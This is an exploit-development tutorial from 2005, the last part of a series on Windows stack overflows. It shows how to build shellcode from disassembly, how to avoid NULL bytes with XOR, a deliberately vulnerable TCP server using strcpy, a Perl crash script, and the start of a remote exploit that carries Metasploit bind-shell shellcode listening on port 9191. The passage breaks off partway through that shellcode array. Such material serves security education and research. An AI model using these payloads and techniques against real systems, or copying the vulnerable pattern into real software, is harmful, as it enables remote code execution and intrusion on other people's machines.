# Writing Stack Based Overflows on Windows

## Part IV – Shell Code Creation and Exploiting An Application Remotely

Nish Bhalla, 31st May, 2005

(Nish[a-t]SecurityCompass.com)

www.SecurityCompass.com## Shell Code Creation & Exploiting An Application Remotely: Part IV / IV

In this final part of the four part article, we will cover how to write shellcode as well as how to write remote exploits for a vulnerable application. Two different methods of writing exploits are show, the traditional method, where the return address is overwritten and the relatively more recently discovered method of overwriting the "Exception Handler".

### Writing Windows Shellcode

Shellcode is an integral part of any exploit. To exploit a program we typically need to know the exploitable function, the number of bytes we have to overwrite to control EIP, a method to load our shellcode and finally the location of our shellcode.

Shellcode could be code that could do anything from starting a netcat listener to a simple message box.

In the following section we will get a better understanding on writing our own shellcode for windows. The only tool we will be using to build shellcode is visual studio.

First we will begin with a basic example which will sleep for 99999999 milliseconds. To do so our first step will be to write the C/C++ equivalent of the code.

```
1  //sleep.cpp : Defines the entry point for the console application.
2  #include "stdafx.h"
3  #include "Windows.h"
4  //this has been written in visual studio .NET, this can be written in VS 6 as well.
5  void main()
6  {
7   Sleep(99999999);
8  }
```

To write the assembly instructions for the same we are going to step over each of the instructions but in the assembly window. By clicking the F10 key in visual studio twice our execution step pointer should be pointing to line 7, the sleep instruction step. At this point browse to the disassembled code (Alt+8). The following code should be seen.

```
1  4:     #include "stdafx.h"
2  5:     #include "Windows.h"
3  6:
4  7:     void main()
5  8:     {
6  0040B4B0   push        ebp
7  0040B4B1   mov         ebp,esp
8  0040B4B3   sub         esp,40h
9  0040B4B6   push        ebx
10 0040B4B7   push        esi
11 0040B4B8   push        edi
12 0040B4B9   lea         edi,[ebp-40h]
13 0040B4BC   mov         ecx,10h
14 0040B4C1   mov         eax,0CCCCCCCCh
15 0040B4C6   rep stos    dword ptr [edi]
16 9:        Sleep(99999999);
17 0040B4C8   mov         esi,esp
``````
18  0040B4CA   push       5F5E0FFh
19  0040B4CF   call       dword ptr [KERNEL32_NULL_THUNK_DATA (004241f8)]
20  0040B4D5   cmp        esi,esp
21  0040B4D7   call       __chkesp (00401060)
22  10:   }
23  0040B4DC   pop        edi
24  0040B4DD   pop        esi
25  0040B4DE   pop        ebx
26  0040B4DF   add        esp,40h
27  0040B4E2   cmp        ebp,esp
28  0040B4E4   call       __chkesp (00401060)
29  0040B4E9   mov        esp,ebp
30  0040B4EB   pop        ebp
31  0040B4EC   ret
```

Our interest lies from line 16 to line 19. All the other code can be for this example ignored. The code before that is prologue and the code after line 23 is part of the epilogue. Line 21 is the "/GS" canary code (which will appear, when using Visual Studio 7.x).

Line 16 is the sleep instruction in C++ so for now let us ignore that line as well. Line 17 is moving the data stored in esp into esi, line 18 performs a push of 5F5E0FFh which is hex representation for 99999999 (decimal) and line 19 is calling the function sleep from kernel32.dll.

```
16 9:         Sleep(99999999);
17 0040B4C8 8B F4              mov         esi,esp
18 0040B4CA 68 FF E0 F5 05     push        5F5E0FFh
19 0040B4CF FF 15 F8 41 42 00  call        dword ptr    [KERNEL32_NULL_THUNK_DATA
(004241f8)]
```

So in a gist 99999999 is being pushed onto the stack and then the function sleep is being called. Let us attempt to write the same thing in assembly.

```
1  push 99999999
2  mov eax, 0x77E61BE6
3  call eax
```

Line 1 is pushing 99999999 onto the stack, Line 2 is pushing a hex address of sleep function call into ebx and then line 3 is making a call to ebx (call to the function sleep). The hex address 0x77E61BE6 is the actual location where the function sleep is loaded every single time in windows XP (no SP).

To figure out the location where sleep is loaded from, run the dumpbin on kernel32.dll. We will have to run two commands "dumpbin /all kernel32.dll" and "dumbin /exports kernel32.dll".

With the all option we are going to locate the address of the image base of kernel32.dll. In windows XP (no SP), the kernel32 dll is loaded at 0x77E60000.

```
C:\WINDOWS\system32>dumpbin /all kernel32.dll
Microsoft (R) COFF Binary File Dumper Version 6.00.8168
Copyright (C) Microsoft Corp 1992-1998. All rights
reserved.
Dump of file kernel32.dll
PE signature found
File Type: DLL
FILE HEADER VALUES
``````
             14C machine (i386)
               4 number of sections
        3B7DFE0E time date stamp Fri Aug 17 22:33:02 2001
               0 file pointer to symbol table
               0 number of symbols
              E0 size of optional header
            210E characteristics
                   Executable
                   Line numbers stripped
                   Symbols stripped
                   32 bit word machine
                   DLL

OPTIONAL HEADER VALUES
             10B magic #
            7.00 linker version
           74800 size of code
           6DE00 size of initialized data
               0 size of uninitialized data
           1A241 RVA of entry point
            1000 base of code
           71000 base of data
        77E60000 image base
            1000 section alignment
             200 file alignment
            5.01 operating system version
            5.01 image version
```

```
C:\WINDOWS\system32>dumpbin kernel32.dll /exports
Microsoft (R) COFF Binary File Dumper Version 6.00.8168
Copyright (C) Microsoft Corp 1992-1998. All rights
reserved.
Dump of file kernel32.dll
File Type: DLL
  Section contains the following exports for KERNEL32.dll
           0 characteristics
    3B7DDFD8 time date stamp Fri Aug 17 20:24:08 2001
        0.00 version
           1 ordinal base
         928 number of functions
         928 number of names

    ordinal hint RVA      name

1     0 00012ADA ActivateActCtx
2     1 000082C2 AddAtomA
             ……
             …….. 
800  31F 0005D843 SetVDMCurrentDirectories
801  320 000582DC SetVolumeLabelA
802  321 00057FBD SetVolumeLabelW
803  322 0005FBA2 SetVolumeMountPointA
804  323 0005EFF4 SetVolumeMountPointW
805  324 00039959 SetWaitableTimer
``````
806  325 0005BC0C SetupComm
807  326 00066745 ShowConsoleCursor
808  327 00058E09 SignalObjectAndWait
809  328 0001105F SizeofResource
810  329 00001BE6 Sleep
811  32A 00017562 SleepEx
812  32B 00038BD8 SuspendThread
813  32C 00039607 SwitchToFiber
814  32D 0000D52C SwitchToThread
815  32E 00017C4C SystemTimeToFileTime
816  32F 00052E72 SystemTimeToTzSpecificLocalTime
```

With the export option we are going to locate the address where the function sleep is loaded inside of kernel32.dll. In windows XP (no SP), it is loaded at 0x00001BE6.

Thus the actual address of the function sleep is image base of dll plus the address of the function inside of the dll (0x77E60000 + 0x00001BE6 = 0x77E61BE6). In this example we assume that kernel32.dll is loaded by sleep.exe. To confirm it is loaded when sleep is being executed we have to use visual studio again, while stepping through the instructions we can look at the loaded modules by browsing to the debug menu and selecting modules. This should show the list of modules that are loaded with sleep.exe and the order in which each of the modules are loaded. If we notice from the image below we also could have found the base address of kernel32.dll. Ollydbg can also be used to view the same information.

**Module List**

| Module | Address | Order |
|---|---|---|
| sleep.exe | 0x00400000 - 0x00425FFF | 1 |
| kernel32.dll | 0x77E60000 - 0x77F44FFF | 2 |
| ntdll.dll | 0x77F50000 - 0x77FF8FFF | 3 |

**Figure: List of Modules and base address where they are loaded.**

Now that we have understood how to figure out the address of the location of our function let us attempt to execute the assembly code. To do so we will create another C++ application sleepasm.cpp```
1  // sleepasm.cpp : Defines the entry point for the console application.
2  //
3
4  #include "stdafx.h"
5  #include "Windows.h"
6
7  void main()
8  {
9  __asm
10 {
11
12 push 99999999
13 mov eax, 0x77E61BE6
14 call eax
15 }
16 }
```

Now that we have fully working assembly instructions we need to figure out the Operation Code (Op Code) for these instructions. To figure out the Op Code we are going to go back to the disassembled code while stepping through the code using F10, and right click in the disassembled code, this should provide us with an option to enable "Code Byte". Once the code byte is enabled then the Op code for the instructions will be available, as shown in the figure below.

```
--- C:\Program Files\Microsoft Visual Studio\MyProjects\sleep\sleep.cpp ---------------------
1:    // sleepasm.cpp : Defines the entry point for the console application.
2:    //
3:
4:    #include "stdafx.h"
5:    #include "Windows.h"
6:
7:    void main()
8:    {
0040B4B0 55                push        ebp
0040B4B1 8B EC             mov         ebp,esp
0040B4B3 83 EC 40          sub         esp,40h
0040B4B6 53                push        ebx
0040B4B7 56                push        esi
0040B4B8 57                push        edi
0040B4B9 8D 7D C0          lea         edi,[ebp-40h]
0040B4BC B9 10 00 00 00    mov         ecx,10h
0040B4C1 B8 CC CC CC CC    mov         eax,0CCCCCCCCh
0040B4C6 F3 AB             rep stos    dword ptr [edi]
9:        __asm
10:       {
11:
12:       push 99999999
0040B4C8 68 FF E0 F5 05    push        5F5E0FFh
13:       mov eax, 0x77E61BE6
0040B4CD B8 E6 1B E6 77    mov         eax,77E61BE6h
14:       call eax
0040B4D2 FF D0             call        eax
15:       }
16:   }
0040B4D4 5F                pop         edi
0040B4D5 5E                pop         esi
0040B4D6 5B                pop         ebx
0040B4D7 83 C4 40          add         esp,40h
0040B4DA 3B EC             cmp         ebp,esp
0040B4DC E8 7F 5B FF FF    call        __chkesp (00401060)
0040B4E1 8B E5             mov         esp,ebp
0040B4E3 5D                pop         ebp
0040B4E4 C3                ret
```

## OpCode used behind the assembly instructions.

The following table maps the Op Code to each of the assembly instructions above.| **Address** | **Op Code** | **Assembly Instructions** |
| --- | --- | --- |
| 0040B4C8 | 68 FF E0 F5 05 | push 5F5E0FFh |
| 0040B4CD | B8 E6 1B E6 77 | mov eax,77E61BE6h |
| 0040B4D2 | FF D0 | call eax |

Now that we have the Op Code for the instructions let us verify that it will work. To do so we will create a C application sleepop.c with the following code:

```
1   //sleepop.c
2
3   #include "windows.h"
4
5   char shellcode[] = "\x68\xFF\xE0\xF5\x05\xB8\xE6\x1B\xE6\x77\xFF\xD0";
6
7   void (*opcode) ();
8   void main()
9   {
10  opcode = &shellcode;
11  opcode();
12  }
```

The NULL Byte ("\0") character when encountered in assembly causes the program to assume the end of a string. Thus in any shellcode, if NULL Byte is encountered, the shellcode terminates at that particular location.

## Overcoming Special Characters (example NULL)

NULL Bytes are string delimiters/terminators. Thus if NULL bytes are part of the shellcode, the shellcode will not function as expected. NULL bytes have to be added to the shellcode at runtime. In this section we will cover how to add NULL bytes and other characters that can cause similar problems when attempting to write shell code at run time.

The above shellcode array contains the Op Code with "\x" pre-pended to each of the Op Code. We have successfully created shellcode to sleep for 99999999 ms.

Though shellcode to sleep is pretty useful, it is not as useful as getting command prompt. Let us write shellcode to open a command prompt which also contains the null byte.

```
1   // cmnd.cpp : Defines the entry point for the console application.
2   // Executes cmd and opens a command prompt.
3
4   #include "stdafx.h"
5   #include "Windows.h"
6   #include "stdlib.h"
``````
7
8  void main()
9  {
10 char var[4];
11 var[0]='c';
12 var[1]='m';
13 var[2]='d';
14 var[3]='\0'; //will cause problems as we can't use 00 to execute.
15 WinExec(var,1);
16 exit(1);
17 }
```

The code in cmnd.cpp declares a character array which is populated with the string “cmd”, then the function WinExec is passed this array to execute the command. This command could have been anything from executing notepad or tftp.

Now that we have the above code working let us modify this code to execute in assembly. Again browsing to the disassembled code we get the following code.

```
1  10:       char var[4];
2  11:       var[0]='c';
3  00401028   mov         byte ptr [ebp-4],63h
4  12:       var[1]='m';
5  0040102C   mov         byte ptr [ebp-3],6Dh
6  13:       var[2]='d';
7  00401030   mov         byte ptr [ebp-2],64h
8  14:       var[3]='\0'; //will cause problems as we can't use 00 to execute.
9  00401034   mov         byte ptr [ebp-1],0
10 15:       WinExec(var,1);
11 00401038   mov         esi,esp
12 0040103A   push        1
13 0040103C   lea         eax,[ebp-4]
14 0040103F   push        eax
15 00401040   call        dword ptr [__imp__WinExec@8 (0042413c)]
16 00401046   cmp         esi,esp
17 00401048   call        __chkesp (00401250)
18 16:       exit(1);
19 0040104D   push        1
20 0040104F   call        exit (004010c0)
```

Stripping out the prologue and epilogue code, we should get the above code. Let us review the assembly code.

```
1  // cmndasmdrty.cpp : Defines the entry point for the console application.
2  //
3
4  #include "stdafx.h"
5
6  void main()
7  {
8  __asm
9  {
10 mov         byte ptr [ebp-4],63h //var[0]='c'
11 mov         byte ptr [ebp-3],6Dh //var[1]='m'
12 mov         byte ptr [ebp-2],64h //var[2]='d'
13 mov         byte ptr [ebp-1],0   //var[3]='\0'
14 //will cause problems as we can't use 00, it will terminate the //
15 //entire shellcode.
``````
16 //code for WinExec(var, 1);
17 //mov         esi,esp, we do not really need this instruction
18 //to execute.
19 push        1             //argument that is being passed to winexec
20 lea         eax,[ebp-4]
21 push        eax    //puting the value onto the stack
22 mov eax, 0x77e684C6       //call        dword ptr [__imp__WinExec@8 (0042413c)]
23 call eax
24 //cmp         esi,esp we do not really need this instruction to execute.
25 //call        __chkesp (00401250) we do not really need this instruction to execute.
26 //code for exit(1);
27 push        1
28 mov eax, 0x77E75CB5
29 call eax
30 }
31 }
```

As you will notice a lot of code has been stripped out. To generate Op Code, we try to strip out as many unnecessary instructions as possible.

To see exactly what is happening behind the scenes, open the memory window (Alt+6). After the execution of line 10, enter EBP (0x0012FF80),in the address bar of the memory window and browse to it. Continue stepping through the assembly code (F10), the opcode that is being loaded into the memory is visible.

First the characters are loaded one at a time onto the stack away from ebp (ebp-1,ebp-2 etc), then the number 1 is written onto the stack, then the string cmd\0 is written onto the stack. Once they arguments are written onto the stack, the WinExec address is loaded into eax and then eax is called. Similarly 1 is written onto the stack and then the exit address is loaded into eax and eax is then called.

Now that we know that the assembly code is working we have to still work out a method to avoid the NULL character that is terminating the cmd string.

```
1  // cmndasm.cpp : Defines the entry point for the console application.
2  //
3
4  #include "stdafx.h"
5
6  void main()
7  {
8  __asm
9  {
10 mov esp, ebp
11 xor esi,esi
12 push esi
13
14 mov         byte ptr [ebp-4],63h
15 mov         byte ptr [ebp-3],6Dh
16 mov         byte ptr [ebp-2],64h
17 //mov         byte ptr [ebp-1],0
18
19 push 1
20 lea         eax,[ebp-4]
21 push        eax
22
23 mov eax, 0x77e684C6
``````
24  call eax
25
26  push 1
27
28  mov eax, 0x77E75CB5
29  call eax
30  }
31  }
```

The assembly code must be modified by moving the stack pointer (ESP) to the location held by EBP. Once that is done, then an XOR operation is performed on ESI (perform the XOR will store zero into ESI). Finally the value stored in ESI (0x00000000) is pushed onto the stack at the current stack pointer location. When the next instruction is loaded onto the stack the NULL doesn't require to be appended since ESI already loaded the NULL byte into the same location.

Thus in essence, NULL byte is loaded onto a memory address (this fills a location with 0x00000000) then we overwrite only the last three bytes (0x00414141). This would allow to append NULL byte without terminating the shellcode execution.

```
        lea          eax,[ebp-4]
        push         eax

        mov eax, 0x77e684C6
        call eax

        push 1   //push 1 to exit
        mov eax, 0x77E75CB5
        call eax
    }
}

Address: EBP - 10
0012FF70  CCCCCCCC  CCCCCCCC  00000001  00646D63  0012FFC0
0012FFAC  000000C4  0012FFE0  00402BB4  0041F110  00000000
```

**Figure: Overwriting content once NULL bytes are loaded into location**

## Use of XOR to avoid NULL in OP Code.

In the previous section XOR was used to empty a location and overwrite data in that memory location. In this section we will use XOR on the entire string.

Using XOR is one of the many methods that is used to terminate a string with a NULL character without actually using the NULL byte. Another possible method to overcome the NULL problem would be to XOR the value that has to be stored. Modifying the above example we take a value 0x777777ff for example (this can be any value that doesn't contain NULL characters or any of the other special characters that cause problems) and XOR the value with the characters we want to use i.e. 0x00646d63 (NULLdmc), this can be done using the scientific calculator built in into windows, don't forget to select hex button on it when calculating the XOR value.```
// cmndasmxor.cpp : Defines the entry point for the console application.
#include "stdafx.h"

void main()
{
__asm
{
mov esp, ebp
xor esi,esi
push esi
//original cmd\0
//          mov         byte ptr [ebp-4],63h
//          mov         byte ptr [ebp-3],6Dh
//          mov         byte ptr [ebp-2],64h
//          mov         byte ptr [ebp-1],0

mov ecx, 0x777777ff
mov ebx, 0x77131A9C
xor ecx, ebx
//resulting XOR value (0x00646d63) is stored in ecx.
mov  [ebp - 4], ecx
//the resulting value cmd\0 will be pushed onto the stack.
push 1
lea         eax,[ebp-4]
push        eax
mov eax, 0x77e684C6
call eax
push 1   //push 1 to exit
mov eax, 0x77E75CB5
call eax
}
}
```

In the above example if instead of a cmd\0 if we had a longer string like notepad then the above code could be modified as below.

```
mov         byte ptr [ebp-8],6Eh //n
mov         byte ptr [ebp-7],6Fh //o
mov         byte ptr [ebp-6],74h //t
mov         byte ptr [ebp-5],65h //e
//mov         byte ptr [ebp-4],70h //p
//mov         byte ptr [ebp-3],61h //a
//mov         byte ptr [ebp-2],64h //d
//mov              byte ptr [ebp-1], 0  //\0
//method two where we xor the 4bytes to store pad\0
mov ecx, 0x777777ff
mov ebx, 0x7713168F
xor ecx, ebx

mov  [ebp - 4], ecx
push ecx
```

Another possible method of getting the same results would be to use the 8 bit register value of a register on which an XOR has been performed. Thus instead of performing an XOR on the the word pad\0, we perform an XOR on ecx register with itself, thus resulting in storing 0x00000000 in ecx and then using the cl or ch register to store the result in the place of a null.```
mov         byte ptr [ebp-8],6Eh
mov         byte ptr [ebp-7],6Fh
mov         byte ptr [ebp-6],74h
mov         byte ptr [ebp-5],65h
mov         byte ptr [ebp-4],70h
mov         byte ptr [ebp-3],61h
mov         byte ptr [ebp-2],64h
//mov         byte ptr [ebp-1],0
//Thus storing 0x00000000 in ecx.
xor ecx, ecx
//Taking the lowest bit which is stored in cl  of the ecx register and pushing the result onto the stack(refer windows assembly chapter)
mov  [ebp - 1], cl

//push eax
push cl
```

Now that we know how to write shellcode let us take a simple client and server application which is vulnerable to similar stack overflow.

## Client Server Application

In the previous section we learnt how to create shell code and overcome some obstacles in creating shellcode. In this section we will write a vulnerable client / server console application and will implement a fully functional exploit.

```
/* server.cpp : Defines the entry point for the console application.
Written in VC 6.0*/

#include "stdafx.h"
#include <iostream>
#include <winsock.h>
#include <windows.h>

//load windows socket
#pragma comment(lib, "wsock32.lib")

//Define Return Messages
#define SS_ERROR 1
#define SS_OK 0


void pr( char *str)
{
char buf[2000]="";
strcpy(buf,str);
}
void sError(char *str)
{
MessageBox (NULL, str, "socket Error" ,MB_OK);
WSACleanup();
}


int main(int argc, char **argv)
{

``````
32 if ( argc != 2)
33 {
34 printf("\nUsage: %s <Port Number to listen on.>\n", argv[0]);
35 return SS_ERROR;
36 }
37
38 WORD sockVersion;
39 WSADATA wsaData;
40
41 int rVal;
42 char Message[5000]="";
43 char buf[2000]="";
44
45 u_short LocalPort;
46 LocalPort = atoi(argv[1]);
47
48 //wsock32 initialized for usage
49 sockVersion = MAKEWORD(1,1);
50 WSAStartup(sockVersion, &wsaData);
51
52 //create server socket
53 SOCKET serverSocket = socket(AF_INET, SOCK_STREAM, 0);
54
55 if(serverSocket == INVALID_SOCKET)
56 {
57 sError("Failed socket()");
58 return SS_ERROR;
59 }
60
61 SOCKADDR_IN sin;
62 sin.sin_family = PF_INET;
63 sin.sin_port = htons(LocalPort);
64 sin.sin_addr.s_addr = INADDR_ANY;
65
66 //bind the socket
67 rVal = bind(serverSocket, (LPSOCKADDR)&sin, sizeof(sin));
68 if(rVal == SOCKET_ERROR)
69 {
70 sError("Failed bind()");
71 WSACleanup();
72 return SS_ERROR;
73 }
74
75 //get socket to listen
76 rVal = listen(serverSocket, 10);
77 if(rVal == SOCKET_ERROR)
78 {
79 sError("Failed listen()");
80 WSACleanup();
81 return SS_ERROR;
82 }
83
84 //wait for a client to connect
85 SOCKET clientSocket;
86 clientSocket = accept(serverSocket, NULL, NULL);
87 if(clientSocket == INVALID_SOCKET)
88 {
89 sError("Failed accept()");
90 WSACleanup();
``````
91  return SS_ERROR;
92  }
93
94  int bytesRecv = SOCKET_ERROR;
95  while( bytesRecv == SOCKET_ERROR )
96  {
97  //receive the data that is being sent by the client max limit to 5000 bytes.
98  bytesRecv = recv( clientSocket, Message, 5000, 0 );
99
100 if ( bytesRecv == 0 || bytesRecv == WSAECONNRESET )
101 {
102 printf( "\nConnection Closed.\n");
103 break;
104 }
105 }
106
107 //Pass the data received to the function pr
108 pr(Message);
109
110 //close client socket
111 closesocket(clientSocket);
112 //close server socket
113 closesocket(serverSocket);
114
115 WSACleanup();
116
117 return SS_OK;
118 }
```

In the server application there are two character arrays declared, "buf" and "Message", buf has 2000 bytes and Message is allocated 5000 bytes. Message receives the data from the client and passes the result to the function pr (line 112) which copies the message to the character array buf. Since the size of buf (2000) is smaller than the size of Message (5000) and since strcpy is used to copy data from the character array Message to buf, it is possible for us to perform a buffer overflow.

```
1   /* client.cpp : Defines the entry point for the console application.
2   Written in VC 6.0*/
3   create a TCP socket (client socket)
4   create a hostent structure
5   resolve ip address
6   if successful
7   then
8   create another socket with socket_in (essentially server socket)
9   copy the contents of the hostent into new socket
10
11
12  */
13
14  #include "stdafx.h"
15  #include <iostream>
16  #include <winsock.h>
17
18  //load windows socket
19  #pragma comment(lib, "wsock32.lib")
20
21  //Define Return Messages
22  #define CS_ERROR 1
``````
23 #define CS_OK 0
24
25
26 //Usage Function
27 void usage(char *name)
28 {
29 printf("usage: %s <Server Host> <Server Port> <Message To Be Sent>\n\n", name);
30 }
31
32 //Error Function
33 void sError(char *str)
34 {
35 MessageBox(NULL, str, "Client Error" ,MB_OK);
36 WSACleanup();
37
38 }
39
40
41 int main(int argc, char **argv)
42 {
43 //Declarations
44
45 char* serverIP;
46 unsigned short serverPort;
47
48
49 WORD version ;
50 version = MAKEWORD(1,1);
51 WSADATA wsaData;
52
53
54 if(argc != 4)
55 {
56 usage(argv[0]);
57 return  CS_ERROR;
58 }
59
60 //wsock32 initialized/started up for usage
61 WSAStartup(version,&wsaData);
62
63 //Create Socket
64 SOCKET clientSocket;
65 clientSocket = socket(AF_INET, SOCK_STREAM, 0);
66
67 if(clientSocket == INVALID_SOCKET)
68 {
69 sError("Socket error!");
70 closesocket(clientSocket);
71 WSACleanup();
72 return CS_ERROR;
73 }
74
75
76 struct hostent     *srv_ptr;
77
78 //gethostbyname returns a pointer to hostent( a structure which store information
   about a host)
79
80 srv_ptr = gethostbyname(argv[1]);
``````
81
82 if( srv_ptr == NULL )
83 {
84 sError("Can't resolve name.");
85 WSACleanup();
86 return CS_ERROR;
87 }
88 struct sockaddr_in serverSocket;
89 serverIP = inet_ntoa (*(struct in_addr *)*srv_ptr->h_addr_list);
90 serverPort = htons(u_short(atoi(argv[2])));
91
92 serverSocket.sin_family = AF_INET;
93 serverSocket.sin_addr.s_addr = inet_addr(serverIP);
94 serverSocket.sin_port = serverPort;
95
96 //Attempt to connect to remote host
97 if (connect(clientSocket, (struct sockaddr *)&serverSocket, sizeof(serverSocket)))
98 {
99 sError("Connection error.");
100 return CS_ERROR;
101 }
102 // Send data on successful connection, note no limit on argv[3]
103 send(clientSocket, argv[3], strlen(argv[3]), 0);
104
105 printf("\nMessage Sent\nConnection Closed.\n");
106 closesocket(clientSocket);
107 WSACleanup();
108 return CS_OK;
109 }
```

The above code attempts to connect to a remote host on any given port and attempts to send a string to the remote server. It is similar to using netcat to send a string to a remote host.

As we know the server can accept up-to 5000 bytes of data but when it performs a strcpy, if data is more than 2000 bytes then it will crash the application, because the variable buf (char buf[2000]="") in server.cpp has allocated only 2000 bytes.

## Crashing the Server:

To test this we use the following perl script. The script sends 2000 A's, then sends 4 consecutive B's, then C's and so on.

```
1 #perl program to crash the server.
2 $arg= "A"x 2000 ."BBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJ";
3 # EIP = CCCC and EBP = BBBB
4 $cmd = "client.exe 127.0.0.1 9999 ".$arg;
5 system($cmd);
```

When the above perl script is run the server will crash, the EBP should point to 0x42424242 and EIP should point to 0x43434343, as we know 0x42 is the hex representation for B and 0x43 is the hex representation of C.2000 byte buf on server

| buf | | buf | EBP BBBB | EIP CCCC |
|---|---|---|---|---|

AAAAAAA…………….AA   BBBB   CCCC

Data sent from client overwriting Saved EIP & EBP and thus crashing the server

**Figure: 2032 bytes of data sent from the client to the server using the perl script.**

Typically however, we do not know after how many characters the application crashes and more than often we do not have access to the source code to run the windows debugger against the source so we have to end up using other tools such as ollydbg or windbg to view the results of data being sent to an application in memory.

Spike fuzzer can be used to automate the process of sending different kinds (size and type) of data to a remote port automatically. (http://www.immunitysec.com/resources-freesoftware.shtml) is a fuzzing utility available for free to download. Spike combined with ollydbg have been used to find bugs in many applications and protocols implementations.

Ollydbg (http://home.t-online.de/home/Ollydbg/) is a debugger for Microsoft Windows applications which has a host of plug-ins which help with not only bypassing anti debugging features and search for a string through additional modules that are loaded along with an application but also to view the state of registers and the control flow of the program.

One of the main reasons for using Ollydbg is the "OllyUni Plugin" written by FX. This plug-in is available from http://www.phenoelit.de/win/ website. As we go through the next exploit we will use this plug-in. This plugin helps find OP Code automatically which is required to call the shellcode in an exploit.

**Writing the exploit:**

The exploit written for the above server vulnerability will use a slightly different technique, instead of jumping to a fixed address as we were doing in the earlier examples, we will execute an instruction to jump to a register which resides inside one of the modules loaded along with our vulnerable executable. Thus we will search through all the loaded modules to search for all instructions that either CALL or JMP EAX, EBX, ECX, EDX, EBP, ESP, ESI and EDI. The goal is to perform one of these instructions which would Jump to our shellcode (This can automatically be done using the OllyUni Plugin).

It is often very difficult to jump to the exact location of the shellcode, thus as a common practice, the shellcode is surrounded by NOP or No operation (0x90), this is commonly referred to us the NOP sledge. Thus when the jump instruction is performed and EIP lads somewhere in the NOP sledge then, it slides down through the NOP string and lands up at the beginning of the shellcode and once the shellcode is encountered it is executed.

Now to write our exploit code, we will reuse the client to recreate the connection to the server, however instead of taking the message from the command line, we will modify the code and send our own shellcode wrapped in a NOP sledge.| NOP SLEDGE (0x90) | | | | | |
|---|---|---|---|---|---|
| NOP SLEDGE (0x90) | | | | | |
| NOP SLEDGE (0x90) | | | | | |
| \xd9\x………. | SHELL CODE / PAYLOAD | ………….\x\x86 | | | |
| NOP SLEDGE (0x90) | | | | | |
| NOP SLEDGE | JMP EDI | 0x90 | Overflow EBP | Overflow EIP | NUL |

\x5E\x85\xEA\x77

Current EDI Register points inside the NOP Sledge

Overflown EIP points inside the current location of NOP Sledge

**Understanding the method of exploiting code**

The above diagram illustrates the payload and the action that is being performed by the payload.

Once the buffer has been overflow, the EBP and EIP registers are overwritten. EIP points to the NOP sledge just before the current location of the address of JMP EDI. The EDI register points somewhere before the shellcode in the NOP sledge. Once JMP EDI is executed, it points to a location somewhere in the NOP sledge (0x90). The NOP sledge instructs the operating system to move to the next instruction without performing any other action. This continues till it encounters the beginning of the shellcode. In this example, the payload is shellcode that starts a listener on port 9191. After successfully running the exploit, the server should start a listener on 9191 and wait for incoming connections.

JMP EDI is chosen because the EDI register is the location that points closest to where the payload is loaded, instead of EDI other registers could have been used if they were pointing closer to the location of the payload.

```
1  // Xploit.cpp : Defines the entry point for the console application.
2  //port listner starts on port 9191
3  //Shell code has been generated from metasploit.com website.
4  /*
5  create a TCP socket (client socket)
6  create a hostent structure
7  resolve ip address
8  if successful
9  then
10 create another socket with socket_in (essentially server socket)
11 copy the contents of the hostent into new socket
12 */
13
14 #include "stdafx.h"
``````
15 #pragma comment(lib, "wsock32.lib")
16 #include <iostream>
17 #include <windows.h>
18 #include <winsock.h>
19
20 #define NOP 0x90
21 #define BUFSIZE 3500
22
23 #define CS_ERROR 1
24 #define CS_OK 0
25
26 void usage(char *name)
27 {     printf("written by Nish Bhalla <Nish[a-t]securitycompass.com>  \nusage: %s
   <Server Host> <Server Port>\nAfter running the exploit nc -vv <Remote IP> 9191\n",
   name);
28 }
29 void sError(char *str)
30 {
31 MessageBox (NULL, str, "socket Error" ,MB_OK);
32 WSACleanup();
33 }
34 int main(int argc, char **argv)
35 {
36 /* win32_bind - Encoded Shellcode [\x00]
37 [ EXITFUNC=process LPORT=9191 Size=399 ]
38 http://metasploit.com
39 shellcode generated from metasploit.com, it encodes \x00*/
40 unsigned char reverseshell[] =
41 "\xd9\xee\xd9\x74\x24\xf4\x5b\x31\xc9\xb1\x5e\x81\x73\x17\x12\x56"
42 "\xf1\x86\x83\xeb\xfc\xe2\xf4\xee\xbe\xa7\x86\x12\x56\xa2\xd3\x44"
43 "\x01\x7a\xea\x36\x4e\x7a\xc3\x2e\xdd\xa5\x83\x6a\x57\x1b\x0d\x58"
44 "\x4e\x7a\xdc\x32\x57\x1a\x65\x20\x1f\x7a\xb2\x99\x57\x1f\xb7\xed"
45 "\xaa\xc0\x46\xbe\x6e\x11\xf2\x15\x97\x3e\x8b\x13\x91\x1a\x74\x29"
46 "\x2a\xd5\x92\x67\xb7\x7a\xdc\x36\x57\x1a\xe0\x99\x5a\xba\x0d\x48"
47 "\x4a\xf0\x6d\x99\x52\x7a\x87\xfa\xbd\xf3\xb7\xd2\x09\xaf\xdb\x49"
48 "\x94\xf9\x86\x4c\x3c\xc1\xdf\x76\xdd\xe8\x0d\x49\x5a\x7a\xdd\x0e"
49 "\xdd\xea\x0d\x49\x5e\xa2\xee\x9c\x18\xff\x6a\xed\x80\x78\x41\x93"
50 "\xba\xf1\x87\x12\x56\xa6\xd0\x41\xdf\x14\x6e\x35\x56\xf1\x86\x82"
51 "\x57\xf1\x86\xa4\x4f\xe9\x61\xb6\x4f\x81\x6f\xf7\x1f\x77\xcf\xb6"
52 "\x4c\x81\x41\xb6\xfb\xdf\x6f\xcb\x5f\x04\x2b\xd9\xbb\x0d\xbd\x45"
53 "\x05\xc3\xd9\x21\x64\xf1\xdd\x9f\x1d\xd1\xd7\xed\x81\x78\x59\x9b"
54 "\x95\x7c\xf3\x06\x3c\xf6\xdf\x43\x05\x0e\xb2\x9d\xa9\xa4\x82\x4b"
55 "\xdf\xf5\x08\xf0\xa4\xda\xa1\x46\xa9\xc6\x79\x47\x66\xc0\x46\x42"
56 "\x06\xa1\xd6\x52\x06\xb1\xd6\xed\x03\xdd\x0f\xd5\x67\x2a\xd5\x41"
57 "\x3e\xf3\x86\x31\xb1\x78\x66\x78\x46\xa1\xd1\xed\x03\xd5\xd5\x45"
58 "\xa9\xa4\xae\x41\x02\xa6\x79\x47\x76\x78\x41\x7a\x15\xbc\xc2\x12"
59 "\xdf\x12\x01\xe8\x67\x31\x0b\x6e\x72\x5d\xec\x07\x0f\x02\x2d\x95"
60 "\xac\x72\x6a\x46\x90\xb5\xa2\x02\x12\x97\x41\x56\x72\xcd\x87\x13"
61 "\xdf\x8d\xa2\x5a\xdf\x8d\xa2\x5e\xdf\x8d\xa2\x42\xdb\xb5\xa2\x02"
62 "\x02\xa1\xd7\x43\x07\xb0\xd7\x5b\x07\xa0\xd5\x43\xa9\x84\x86\x7a"
